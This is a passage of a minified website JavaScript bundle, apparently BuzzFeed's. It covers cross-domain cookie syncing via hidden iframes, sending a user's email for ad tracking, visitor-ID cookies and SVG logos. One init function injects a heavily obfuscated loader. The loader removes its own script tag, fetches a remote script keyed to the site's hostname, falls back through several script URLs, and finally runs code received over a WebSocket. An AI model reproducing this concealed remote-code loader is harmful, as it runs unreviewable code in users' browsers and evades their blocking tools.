strict";r.d(t,{A:()=>s});var n=r(42519);const a="destination-sync-init",i="destination-sync-read",o=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class s{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:r,env:n="dev",updateInterval:a=3e5,iframeTimeout:i=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=n,this.namespace=r,this.iframeTimeout=i,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),a)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(n.A.get(e)):this.initIframe().then((()=>this.cookies[e]||n.A.get(e))).catch((()=>n.A.get(e)))}set({name:e,value:t,days:r,secureOnly:a=!0}){n.A.set({name:e,value:t,days:r,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var n={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:r,secureOnly:a};const i=o(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(n),i)})).catch((()=>n.A.set({name:e,value:t,days:r,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,r)=>{const n={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>r(n)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,r=document.getElementById(t);if(r)return r.addEventListener("error",(t=>{e(t)})),this.iframe=r,void(this.iframe.dataset.loaded&&this.updateFromIframe());const n=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),a=document.createElement("iframe");a.style.display="none",a.addEventListener("error",(t=>{e(t)})),a.id=t,a.src=function(e,t){return`${o(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,n),this.iframe=a,document.body.appendChild(a)}updateFromIframe(){const e={namespace:this.namespace,msgType:i},t=o(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let r={};try{r=JSON.parse(e.data)}catch(e){}r.namespace===this.namespace&&(r.msgType===a&&(this.iframe.dataset.loaded=!0),r.msgType!==a&&r.msgType!==i||(this.cookies=r.cookies),t())}}},43095:(e,t,r)=>{"use strict";r.d(t,{EA:()=>o,GJ:()=>a});var n=r(42519);function a({email:e,isConsentReady:t,consentValue:r}){e&&t&&(r?r&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=n.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=n.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);n.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),r(84853),r(95298),r(91203),r(70409),r(30054),new Map,new Map;const i={init:({destination:e="buzzfeed"})=>{const t=n.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const r=document.createElement("script");r.type="text/javascript",r.setAttribute("data-cfasync","false"),r.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','WPpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBcIa','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(r)}},o=/^(1722|9957)$/.test(r.j)?null:i},95298:(e,t,r)=>{"use strict";r.d(t,{bs:()=>l}),r(84853);var n=r(42519),a=r(73182);function i(e,t,r){var n,a,i,o,s,c,l;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof r&&(this.alphabet=r),n="",a=0,o=this.alphabet.length;a!==o;a++)-1===n.indexOf(this.alphabet[a])&&(n+=this.alphabet[a]);if(this.alphabet=n,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(a=0,o=this.seps.length;a!==o;a++)-1===(i=this.alphabet.indexOf(this.seps[a]))?this.seps=this.seps.substr(0,a)+" "+this.seps.substr(a+1):this.alphabet=this.alphabet.substr(0,i)+" "+this.alphabet.substr(i+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(s=Math.ceil(this.alphabet.length/this.sepDiv))&&s++,s>this.seps.length?(c=s-this.seps.length,this.seps+=this.alphabet.substr(0,c),this.alphabet=this.alphabet.substr(c)):this.seps=this.seps.substr(0,s)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),l=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,l),this.seps=this.seps.substr(l)):(this.guards=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l))}i.prototype.encode=function(){var e,t,r=Array.prototype.slice.call(arguments);if(!r.length)return"";for(r[0]instanceof Array&&(r=r[0]),e=0,t=r.length;e!==t;e++)if("number"!=typeof r[e]||r[e]%1!=0||r[e]<0)return"";return this._encode(r)},i.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},i.prototype.encodeHex=function(e){var t,r,n;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,r=(n=e.match(/[\w\W]{1,12}/g)).length;t!==r;t++)n[t]=parseInt("1"+n[t],16);return this.encode.apply(this,n)},i.prototype.decodeHex=function(e){var t,r,n=[],a=this.decode(e);for(t=0,r=a.length;t!==r;t++)n+=a[t].toString(16).substr(1);return n},i.prototype._encode=function(e){var t,r,n,a,i,o,s,c,l,u,p,d=this.alphabet,f=e.length,h=0;for(n=0,a=e.length;n!==a;n++)h+=e[n]%(n+100);for(r=t=d[h%d.length],n=0,a=e.length;n!==a;n++)i=e[n],o=r+this.salt+d,d=this.consistentShuffle(d,o.substr(0,d.length)),t+=s=this.hash(i,d),n+1<f&&(c=(i%=s.charCodeAt(0)+n)%this.seps.length,t+=this.seps[c]);for(t.length<this.minHashLength&&(l=(h+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[l]+t).length<this.minHashLength&&(l=(h+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[l])),u=parseInt(d.length/2,10);t.length<this.minHashLength;)(p=(t=(d=this.consistentShuffle(d,d)).substr(u)+t+d.substr(0,u)).length-this.minHashLength)>0&&(t=t.substr(p/2,this.minHashLength));return t},i.prototype._decode=function(e,t){var r,n,a,i,o=[],s=0,c=new RegExp("["+this.guards+"]","g"),l=e.replace(c," "),u=l.split(" ");if(3!==u.length&&2!==u.length||(s=1),void 0!==(l=u[s])[0]){for(r=l[0],l=l.substr(1),c=new RegExp("["+this.seps+"]","g"),s=0,n=(u=(l=l.replace(c," ")).split(" ")).length;s!==n;s++)a=u[s],i=r+this.salt+t,t=this.consistentShuffle(t,i.substr(0,t.length)),o.push(this.unhash(a,t));this._encode(o)!==e&&(o=[])}return o},i.prototype.consistentShuffle=function(e,t){var r,n,a,i,o,s;if(!t.length)return e;for(i=e.length-1,o=0,s=0;i>0;i--,o++)s+=r=t[o%=t.length].charCodeAt(0),a=e[n=(r+o+s)%i],e=(e=e.substr(0,n)+e[i]+e.substr(n+1)).substr(0,i)+a+e.substr(i+1);return e},i.prototype.hash=function(e,t){var r="",n=t.length;do{r=t[e%n]+r,e=parseInt(e/n,10)}while(e);return r},i.prototype.unhash=function(e,t){var r,n=0;for(r=0;r<e.length;r++)n+=t.indexOf(e[r])*Math.pow(t.length,e.length-r-1);return n};const o=parseInt(1e10*Math.random(),10),s=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),c=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new i(t).decode(e)[0])(e.substr(3),{salt:t})},l=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,a.O)()},r=n.A.get(t.name),{legacyIdentifier:l,identifier:u}=(e=>{const{u:t,uuid:r}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,r])=>({...e,[t]:r})),{});return{legacyIdentifier:c(t||""),identifier:r}})(r),p=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:r=32}={})=>new i(t,r).encode(e))(e,{salt:t,length:0})}`})(o);return e?l||(n.A.set({...t,value:encodeURIComponent(`u=${p}&uuid=${u||s}&v=2`)}),o):u||l?u||String(l):(n.A.set({...t,value:encodeURIComponent(`u=${p}&uuid=${s}&v=2`)}),s)}},63943:(e,t,r)=>{const n=r(68610);e.exports={settings:n}},68610:(e,t,r)=>{var n=r(88538);e.exports={get:function(e){const t=e.toUpperCase();if(!(t in n.env))throw new Error(`key ${e} as ${t} not found in environment`);try{return JSON.parse(n.env[t])}catch(e){return n.env[t]}}}},39688:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",null,[n.createElement("g",{key:0},n.createElement("path",{className:"st0",d:"M10.9,30l5.2-30H0v30L10.9,30z"})),n.createElement("g",{key:1},n.createElement("path",{className:"st0",d:"M19.1,0l-5.2,30L30,30l0-30L19.1,0z"}))]))}a.defaultProps={version:"1.1",id:"Layer_1",height:"28px",x:"0px",y:"0px",viewBox:"0 0 30 30",xmlSpace:"preserve"},e.exports=a,a.default=a},98474:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Layer_1"},n.createElement("g",null,[n.createElement("g",{key:0},n.createElement("path",{className:"st2",d:"M93.1,85.4h26.3l14.1-80.7h-26.3L102,33.6H79.2l5.2-28.9H58.1L44,85.4h26.3l5.3-30.2h22.8L93.1,85.4z",fill:"#ffffff"})),n.createElement("g",{key:1},n.createElement("path",{className:"st2",d:"M148.4,4.6l-8,44.9c-0.7,3.5-1,6.9-1,10.1c0,23.8,20.8,27.4,33.3,27.4c26.2,0,37.5-8.7,41.6-32.2l8.8-50.3\n\t\t\t\th-26.3l-7.5,42.2c-2.4,13.2-4.1,20.1-13.9,20.1c-6.4,0-9.5-3.4-9.5-10.4c0-2.7,0.4-6,1.2-10.1l7.6-41.8H148.4z",fill:"#ffffff"})),n.createElement("g",{key:2},n.createElement("path",{className:"st2",d:"M362.1,85.4h26.3l3.7-20.8h12.4c22.9,0,35.6-12.4,35.6-35c0-15.9-11-25-30.3-25h-33.6L362.1,85.4z\n\t\t\t\t M403.1,44.7h-7.6l3.5-19h7.1c5.8,0,8.9,2.9,8.9,8.2C415,40.6,410.5,44.7,403.1,44.7z",fill:"#ffffff"})),n.createElement("g",{key:3},n.createElement("path",{className:"st2",d:"M491.2,2.9c-28.6,0-45.7,18.5-45.7,49.6c0,21.6,13.6,34.6,36.4,34.6c28.6,0,45.7-18.5,45.7-49.6\n\t\t\t\tC527.7,15.8,514.1,2.9,491.2,2.9z M483.5,66.2c-6.8,0-10.8-4.9-10.8-13.1c0-3.1,0.3-5.8,0.9-8.9c2-10.6,5.4-20.3,16.1-20.3\n\t\t\t\tc6.8,0,10.8,4.9,10.8,13.1c0,3.1-0.3,5.8-0.9,8.9C497.6,56.4,494.2,66.2,483.5,66.2z",fill:"#ffffff"})),n.createElement("g",{key:4},n.createElement("path",{className:"st2",d:"M619.1,85.4h26.3l10.4-59.1h19.8l3.8-21.6h-67.3l-3.8,21.6h21L619.1,85.4z",fill:"#ffffff"})),n.createElement("path",{className:"st2",d:"M575.5,34.5c-8.3-2.6-11.7-3.7-11.7-7.6c0-2.6,1.7-5.7,6.7-5.7c3.7,0,6.8,2.1,8,5.2l23.2-6.3\n\t\t\tc-2.7-11.4-12.5-17.2-29.4-17.2c-31.8,0-34.3,21.3-34.3,27.8c0,13.2,7,21.3,22.2,25.5c4,1.1,8.6,2.3,8.6,6.7\n\t\t\tc0,3.5-2.6,5.7-7.1,5.7c-4.1,0-8.5-2.4-10-6.6l-22.9,6.2c2.5,12,13.8,18.8,31.5,18.8c13.5,0,36.1-3.6,36.1-28\n\t\t\tC596.5,46.8,589.6,38.8,575.5,34.5z",fill:"#ffffff",key:5}),n.createElement("g",{key:6},n.createElement("path",{className:"st3",d:"M29.3,85.4L43.5,4.7H0v80.7L29.3,85.4z",fill:"#0dbe98"})),n.createElement("g",{key:7},n.createElement("path",{className:"st3",d:"M690.7,4.7l-14.1,80.7l43.5,0V4.7L690.7,4.7z",fill:"#0dbe98"})),n.createElement("polygon",{className:"st2",points:"238.1,4.6 224,85.4 250.3,85.4 254.5,61.6 276.6,61.6 280.2,41.3 258.1,41.3 260.6,26.3 291.5,26.3\n\t\t\t295.3,4.6 \t\t",fill:"#ffffff",key:8}),n.createElement("polygon",{className:"st2",points:"307.1,4.6 293,85.4 319.3,85.4 323.4,61.6 345.6,61.6 349.2,41.3 327.1,41.3 329.6,26.3 360.5,26.3\n\t\t\t364.3,4.6 \t\t",fill:"#ffffff",key:9})])))}a.defaultProps={version:"1.1",x:"0px",y:"0px",viewBox:"0 0 720 90",xmlSpace:"preserve",width:"176px"},e.exports=a,a.default=a},22697:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"bookmark"},n.createElement("path",{id:"Union",d:"M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z",stroke:"#626262",strokeWidth:"2"})))}a.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=a,a.default=a},2154:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M374 243.082l-211.818-211.542c-2.727-2.724-6.818-4.54-10.455-4.54-3.636 0-7.727 1.816-10.455 4.54l-22.727 22.698c-2.727 2.724-4.545 6.809-4.545 10.441 0 3.632 1.818 7.717 4.545 10.441l178.637 178.404-178.637 178.404c-2.727 2.724-4.545 6.809-4.545 10.441 0 4.086 1.818 7.717 4.545 10.441l22.727 22.698c2.727 2.724 6.818 4.54 10.455 4.54 3.636 0 7.727-1.816 10.455-4.54l211.818-211.542c2.727-2.724 4.545-6.809 4.545-10.441 0-3.632-1.818-7.717-4.545-10.441z"}))}a.defaultProps={role:"img",height:"14px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},60704:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Page-1",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("path",{d:"M20.8802625,10.013175 L12.8342625,18.019425 L9.8867625,15.032175 C9.5282625,14.63355 8.8907625,14.63355 8.4925125,15.032175 C8.0942625,15.390675 8.0942625,16.0278 8.4925125,16.42605 L12.1570125,20.130675 C12.3561375,20.289675 12.5950125,20.4093 12.8740125,20.4093 C13.1530125,20.4093 13.3918875,20.3298 